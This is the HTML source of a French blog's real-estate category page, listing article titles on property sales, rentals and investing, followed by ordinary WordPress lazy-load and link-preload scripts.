><div data-rocket-location-hash="c4e13caac9f550bb6e80af3fc78b5ef4" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-3373" class=" ct-section" ><div data-rocket-location-hash="7d3f39448c044568398089ee00f3cc6d" class="ct-section-inner-wrap"></div></section><section id="section-9-3373" class=" ct-section" ><div data-rocket-location-hash="583f0d87fed15697e0a0acb81ef66bdd" class="ct-section-inner-wrap"><div id="new_columns-10-3373" class="ct-new-columns" ><div id="div_block-11-3373" class="ct-div-block" ><div id="div_block-13-3373" class="ct-div-block" ><div id="div_block-14-3373" class="ct-div-block" ></div><div id="div_block-15-3373" class="ct-div-block" ><h1 id="text_block-18-3373" class="ct-text-block" ><span id="span-19-3373" class="ct-span" ><a href="https://www.pubcheztom.fr/category/immobilier/" rel="tag">Immobilier</a></span></h1></div><div id="div_block-16-3373" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-6-300" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.pubcheztom.fr/4181/les-etapes-cles-pour-vendre-rapidement-votre-propriete-a-cholet-avec-laide-dune-agence-immobiliere/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/07/propriete-a-Cholet.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
	</a>
  
	<div class="ni_content_post">
		<h2 class="ni_title_post">
			<a class='oxy-post-title' href='https://www.pubcheztom.fr/4181/les-etapes-cles-pour-vendre-rapidement-votre-propriete-a-cholet-avec-laide-dune-agence-immobiliere/'>Les étapes clés pour vendre rapidement votre propriété à Cholet avec l'aide d'une agence immobilière</a>
		</h2>
	</div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.pubcheztom.fr/3956/la-location-maison-trouver-votre-refuge-ideal/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/location-maison-1-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
	</a>
  
	<div class="ni_content_post">
		<h2 class="ni_title_post">
			<a class='oxy-post-title' href='https://www.pubcheztom.fr/3956/la-location-maison-trouver-votre-refuge-ideal/'>La Location Maison : Trouver Votre Refuge Idéal</a>
		</h2>
	</div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.pubcheztom.fr/3923/decouvrir-le-photographe-interieur/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/photographe-interieur-4.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
	</a>
  
	<div class="ni_content_post">
		<h2 class="ni_title_post">
			<a class='oxy-post-title' href='https://www.pubcheztom.fr/3923/decouvrir-le-photographe-interieur/'>Découvrir le photographe intérieur</a>
		</h2>
	</div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.pubcheztom.fr/3331/conseils-pour-trouver-un-logement-etudiant-dans-les-plus-brefs-delais/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/01/logement-etudiant.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
	</a>
  
	<div class="ni_content_post">
		<h2 class="ni_title_post">
			<a class='oxy-post-title' href='https://www.pubcheztom.fr/3331/conseils-pour-trouver-un-logement-etudiant-dans-les-plus-brefs-delais/'>Conseils pour trouver un logement étudiant dans les plus brefs délais ?</a>
		</h2>
	</div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.pubcheztom.fr/3325/quel-est-le-meilleur-aspirateur-sans-sac/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/serrurier.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
	</a>
  
	<div class="ni_content_post">
		<h2 class="ni_title_post">
			<a class='oxy-post-title' href='https://www.pubcheztom.fr/3325/quel-est-le-meilleur-aspirateur-sans-sac/'>Quel est le meilleur aspirateur sans sac ?</a>
		</h2>
	</div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.pubcheztom.fr/3317/4-points-qui-feront-de-vous-un-meilleur-investisseur/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/vacances-dete-en-france-10-endroits-a-visiter-cette-annee-1.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
	</a>
  
	<div class="ni_content_post">
		<h2 class="ni_title_post">
			<a class='oxy-post-title' href='https://www.pubcheztom.fr/3317/4-points-qui-feront-de-vous-un-meilleur-investisseur/'>4 points qui feront de vous un meilleur investisseur</a>
		</h2>
	</div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.pubcheztom.fr/3162/le-guide-complet-pour-ouvrir-votre-entreprise-de-plomberie/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/09/Image2.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
	</a>
  
	<div class="ni_content_post">
		<h2 class="ni_title_post">
			<a class='oxy-post-title' href='https://www.pubcheztom.fr/3162/le-guide-complet-pour-ouvrir-votre-entreprise-de-plomberie/'>Le guide complet pour ouvrir votre entreprise de plomberie</a>
		</h2>
	</div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.pubcheztom.fr/3159/entreprise-de-demenagement/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/09/Sans-titre-43.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
	</a>
  
	<div class="ni_content_post">
		<h2 class="ni_title_post">
			<a class='oxy-post-title' href='https://www.pubcheztom.fr/3159/entreprise-de-demenagement/'>Comment choisir une entreprise de déménagement</a>
		</h2>
	</div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.pubcheztom.fr/2851/comment-negocier-votre-premiere-accession-a-la-propriete/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/comment-negocier-11.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
	</a>
  
	<div class="ni_content_post">
		<h2 class="ni_title_post">
			<a class='oxy-post-title' href='https://www.pubcheztom.fr/2851/comment-negocier-votre-premiere-accession-a-la-propriete/'>Comment négocier votre première accession à la propriété</a>
		</h2>
	</div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/10-raisons-pour-1.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
	</a>
  
	<div class="ni_content_post">
		<h2 class="ni_title_post">
			<a class='oxy-post-title' href='https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/'>10 raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l'achat d'une maison</a>
		</h2>
	</div>

</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/category/immobilier/page/2/">2</a>
<a class="page-numbers" href="https://www.pubcheztom.fr/category/immobilier/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/category/immobilier/page/5/">5</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/category/immobilier/page/2/">Suivant »</a>            </div>
                            </div>
                </div><div id="div_block-12-3373" class="ct-div-block" ><div id="div_block-22-3373" class="ct-div-block" ><div id="div_block-23-3373" class="ct-div-block" ></div><div id="div_block-24-3373" class="ct-div-block" ><h2 id="headline-31-3373" class="ct-headline">Articles récents</h2></div><div id="div_block-27-3373" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-32-3373" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4301/raisons-dopter-pour-un-dispositif-anti-demarrage-dans-la-gestion-de-flotte-automobile/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2024/08/67eed79199b7493a9bc32a7faf8c06f6.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4301/raisons-dopter-pour-un-dispositif-anti-demarrage-dans-la-gestion-de-flotte-automobile/'>Raisons d'opter pour un dispositif anti-démarrage dans la gestion de flotte automobile</a>
	  </h2>
	

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4298/lego-naruto-une-nouvelle-ere-de-construction-pour-les-fans-de-manga/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2024/02/bb8386e6cee2e09218e04e4ed71e9844_html_de14f04914be111c.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4298/lego-naruto-une-nouvelle-ere-de-construction-pour-les-fans-de-manga/'>LEGO Naruto : Une Nouvelle Ère de Construction pour les Fans de Manga</a>
	  </h2>
	

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4296/la-qualite-professionnelle-avec-de-buyer/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/10/De_Buyer_picture.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4296/la-qualite-professionnelle-avec-de-buyer/'>La qualité professionnelle avec de Buyer﻿</a>
	  </h2>
	

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4290/a-la-convergence-de-la-mobilite-les-innovations-des-systemes-de-convoyeur-pour-vehicules/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/08/convoyeur-voiture-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4290/a-la-convergence-de-la-mobilite-les-innovations-des-systemes-de-convoyeur-pour-vehicules/'>À la Convergence de la Mobilité - Les Innovations des Systèmes de Convoyeur pour Véhicules</a>
	  </h2>
	

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4287/demystifier-la-technologie-guide-pour-tester-efficacement-une-carte-electronique/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/08/comment-tester-une-carte-electronique-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4287/demystifier-la-technologie-guide-pour-tester-efficacement-une-carte-electronique/'>Démystifier la Technologie - Guide pour Tester Efficacement une Carte Électronique</a>
	  </h2>
	

  </div>
  
</div>            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div data-rocket-location-hash="9f1d233a90753397d2d789a594af9329" class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="9c24d6208adfa8c8bc045cb94ba2ad5d" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="e3d65896175a83716f0cb9f250e8402e" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
